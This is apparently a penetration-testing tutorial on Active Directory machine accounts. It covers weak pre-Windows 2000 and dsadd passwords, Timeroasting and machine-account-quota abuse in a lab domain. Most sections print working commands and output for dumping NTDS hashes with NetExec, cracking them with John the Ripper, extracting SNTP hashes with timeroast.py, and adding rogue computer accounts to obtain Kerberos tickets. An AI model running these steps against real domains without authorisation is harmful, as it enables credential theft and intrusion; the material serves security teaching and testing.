A machine account (aka computer account) is an object in an Active Directory that represents a computer that is joined to the domain. It allows the computer to authenticate and interact securely with other resources in the domain.
By default, Active Directory computer account passwords are automatically changed every 30 days and set to 128 character values. This typically makes brute forcing these accounts unfeasible.
However, there are instances where poor passwords can be set on machine accounts.
How Machine Accounts Get Poor Passwords
In Windows 2022 and below, if the option “Assign this computer account as a pre-Windows 2000 computer” is set, the password for the account will be the first 14 characters of the machine account name, set to lower case. So the machine account CLIENT01$ would have the password “client01”.
This also occurs if the net computer command is used to add machine accounts to a domain.
We can use NetExec to extract the hashes from a domain controller, and crack them with John the Ripper to determine this is the case, as demonstrated below.
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.1.210 -u Administrator -p Password1 --ntds --user 'CLIENT01$'
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] Windows Server 2022 Build 20348 x64 (name:WIN-M1TRNVVTG8O) (domain:testdomain.local) (signing:True) (SMBv1:False)
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] testdomain.local\Administrator:Password1 (Pwn3d!)
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O CLIENT01$:1103:aad3b435b51404eeaad3b435b51404ee:21c2143807895e43ae6dd9eb4cea22ed:::
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] Dumped 1 NTDS hashes to /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-23_090700.ntds of which 0 were added to the database
┌──(kali㉿kali)-[~]
└─$ john --format=NT /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-23_090700.ntds
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
client01 (CLIENT01$)
1g 0:00:00:00 DONE 1/3 (2025-05-23 09:09) 50.00g/s 1200p/s 1200c/s 1200C/s CLIENT01$..cclien
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
In addition to this, if computer accounts are added using the command line dsadd tool, as follows.
dsadd computer cn=bordergate02,cn=computers,dc=testdomain,dc=local
dsadd succeeded:cn=bordergate02,cn=computers,dc=testdomain,dc=local
These accounts will end up with a blank password.
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.1.210 -u Administrator -p Password1 --ntds --user 'BORDERGATE02$'
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] Windows Server 2022 Build 20348 x64 (name:WIN-M1TRNVVTG8O) (domain:testdomain.local) (signing:True) (SMBv1:False)
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] testdomain.local\Administrator:Password1 (Pwn3d!)
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O BORDERGATE02$:1107:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [+] Dumped 1 NTDS hashes to /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-29_082048.ntds of which 0 were added to the database
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] cat /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-29_082048.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] grep -iv disabled /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-29_082048.ntds | cut -d ':' -f1
┌──(kali㉿kali)-[~]
└─$ john --format=NT /home/kali/.nxc/logs/WIN-M1TRNVVTG8O_192.168.1.210_2025-05-29_082048.ntds
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
(BORDERGATE02$)
1g 0:00:00:00 DONE 2/3 (2025-05-29 08:20) 16.66g/s 99600p/s 99600c/s 99600C/s 123456..knight
In all these instances, the poor account passwords will only remain until the machine account is linked to an actual computer. Once that happens, Active Directory will ensure complex passwords are enforced. These accounts are often found when administrators have been adding machine accounts using batch scripts, and are easily forgotten about.
Timeroasting
Domain joined machine synchronise their time using NTP. Time is particularly important in Active Directory, since having the correct time is critical for Kerberos to function, which is used for authentication and authorisation. The Microsoft NTP implementation cryptographically authenticates NTP responses to ensure they are from an authentic source.
The NTP request sent from a client will contain the RID of the system used to generate the request. When the NTP generates it’s response, it will include a Message Authentication Code (MAC) for the response based on the NTLM hash of the RID being sent.
In summary, we can send the RID of any client machine and the server will response with encrypted information that we can derive the systems password.
This attack can be carried out using the following script; https://github.com/SecuraBV/Timeroast
Run the script against the target domain controller.
python3 timeroast.py 192.168.1.210
1000:$sntp-ms$002d7170f6074ce8842a230d31557c92$1c0111e900000000000a5b704c4f434cebe263df47985271e1b8428bffbfcd0aebe2dc6bdb9009cdebe2dc6bdb902d09
1103:$sntp-ms$bf3643c3fff37c569c40146bf0ec8c61$1c0111e900000000000a5b704c4f434cebe263df4757f081e1b8428bffbfcd0aebe2dc6c7b4fa630ebe2dc6c7b5048ed
1105:$sntp-ms$2e93ebba60e826111810784852d0c11c$1c0111e900000000000a5b704c4f434cebe263df452664eee1b8428bffbfcd0aebe2dc6c7cf529e3ebe2dc6c7cf54816
1106:$sntp-ms$ae4d81dd82d99bd9af5caafa0449059c$1c0111e900000000000a5b704c4f434cebe263df45414da8e1b8428bffbfcd0aebe2dc6c7d1010efebe2dc6c7d1030cf
1107:$sntp-ms$3c5684e0159ccd5511a25c962912efe4$1c0111e900000000000a5b704c4f434cebe263df455e23a1e1b8428bffbfcd0aebe2dc6c7d2ce53bebe2dc6c7d2d06c9
Cracking these hashes requires the beta version of hashcat that can be downloaded here.
Alternatively, the project does include a script to crack weak passwords.
python3 extra-scripts/timecrack.py hashes.txt passwords.txt
[+] Cracked RID 1107 password:
[+] Cracked RID 1105 password: client02
2 passwords recovered.
Machine Account Quotas

By default, Active Directory users can add upto 10 computer accounts within a domain. This setting is controlled by the ms-DS-MachineAccountQuota attribute, that can be modified using ADSI edit.
We can determine the current quota using NetExec.
nxc ldap 192.168.1.210 -d testdomain.local -u alice -p Password1 -M maq
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] Windows Server 2022 Build 20348 x64 (name:WIN-M1TRNVVTG8O) (domain:testdomain.local) (signing:True) (SMBv1:False)
LDAP 192.168.1.210 389 WIN-M1TRNVVTG8O [+] testdomain.local\alice:Password1
MAQ 192.168.1.210 389 WIN-M1TRNVVTG8O [*] Getting the MachineAccountQuota
MAQ 192.168.1.210 389 WIN-M1TRNVVTG8O MachineAccountQuota: 10
Knowing that users can add 10 machine accounts, we can use impacket-addcomputer to add a new machine account to the domain.
impacket-addcomputer -computer-name 'BORDERGATE$' -computer-pass 'bordergate' -dc-host 192.168.1.210 testdomain.local/alice:Password1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account BORDERGATE$ with password bordergate.
Great! But when we attempt to use the account to authenticate against the domain controller we get an error.
nxc smb 192.168.1.210 -u 'BORDERGATE$' -p bordergate
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [*] Windows Server 2022 Build 20348 x64 (name:WIN-M1TRNVVTG8O) (domain:testdomain.local) (signing:True) (SMBv1:False)
SMB 192.168.1.210 445 WIN-M1TRNVVTG8O [-] testdomain.local\BORDERGATE$:bordergate STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
However, we can generate a Kerberos ticket with the account and use that to authenticate to resources in the domain.
┌──(kali㉿kali)-[~]
└─$ impacket-getTGT -dc-ip 192.168.1.210 testdomain.local/'BORDERGATE$':bordergate
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in bordergate.ccache
┌──(kali㉿kali)-[~]
└─$ nxc smb WIN-M1TRNVVTG8O.testdomain.local -k --kdcHost WIN-M1TRNVVTG8O.testdomain.local
SMB WIN-M1TRNVVTG8O.testdomain.local 445 WIN-M1TRNVVTG8O [*] Windows Server 2022 Build 20348 x64 (name:WIN-M1TRNVVTG8O) (domain:testdomain.local) (signing:True) (SMBv1:False)
In Conclusion
Machine accounts by default don’t have a great deal of privileges on the domain. Although they are responsible for downloading Group Policy Object’s (GPO’s) from a domain controller, these are applied by LOCALSYSTEM, and therefore the machine account does not have local administrator privileges.